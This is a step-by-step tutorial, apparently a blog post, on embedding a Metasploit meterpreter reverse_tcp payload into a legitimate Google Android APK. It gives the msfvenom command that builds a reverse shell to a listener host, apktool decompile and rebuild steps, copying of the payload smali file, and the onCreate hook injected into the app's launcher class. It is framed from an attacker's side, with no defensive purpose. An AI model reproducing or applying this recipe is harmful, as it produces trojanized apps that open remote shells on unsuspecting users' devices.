Step by Step Guide on Manually Injecting Payload to Android App
In this article, unlike the previous one which focus on embedding the payload by our self.
The tools to be used are apktool, msfvenom, keytool, jarsigner, zipalign.
Create payload file
The first part is creation of payload file and also downloading other app.
sudo msfvenom -a dalvik --platform android -p android/meterpreter/reverse_tcp LHOST=192.168.1.4 LPORT=4444 -o payload.apk where LHOST should be your preferred listener machine such as ngrok.io or private ip
Then de-compile the applications to produce file structure in folders
sudo apktool d -f -o payloader payload.apk

sudo apktool d -f -o google google.android.apk
You check the difference in this folders with diff --color=always -r google payloader.

So we need to create two folders under com folder in google.sudo mkdir -p google/smali/com/metasploit/stage

The copy file from payloader folder to newly created folder in google.
sudo cp payloader/smali/com/metasploit/stage/Payload.smali google/smali/com/metasploit/stage
Editing files
On your favorite editor open the google’s AndroidManifest.xml file. Search for activity, under activity definition locate the android:name=”com.google.android.launcher.StubApp” com/google/android/launcher being a folders in smali folder and open the StubApp file.

sudo mousepad google/smali/com/google/android/launcher/StubApp.smali find the onCreate function, after the second onCreate, add invoke-static {p0}, Lcom/metasploit/stage/Payload;->onCreate(Landroid/content/Context;)V. Save and exit.
On the AndroidManifest.xml we can more permissions, coping it from the payloader AndroidManifest.xml file.
We use apktool again to build the google folder.
sudo apktool b -d -f google
In conclusion, we have seen how to embedded payload manually to an application, it’s the best since an attacker is able to study file structure of the application.
